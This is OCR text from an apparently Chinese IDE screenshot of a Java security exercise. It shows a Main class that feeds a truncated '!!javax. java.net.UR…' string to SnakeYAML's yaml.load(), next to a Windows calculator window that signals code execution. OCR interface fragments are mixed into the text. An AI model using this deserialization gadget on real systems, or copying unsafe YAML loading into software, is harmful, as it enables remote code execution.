 ster
当前文件
Main.java
BaseConstructor.java
Constructor.java
ScriptEngineManager.java
ServiceLoader.java
all-javasec-
1 package com.yyjccc.yaml;
2
3 import org.yaml.snakeyaml.Yaml;
4
新 *
5 public class Main {
新 *
6 public static void main(String
7 String context = "!!javax. java.net.UR
8 Yaml yaml = new Yaml();
9 yaml.load(context);
10 }
11 }
12
ava\java-8u43\bin\java.exe" ...
计算器
标准
0
MC MR M+ M− MS M
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =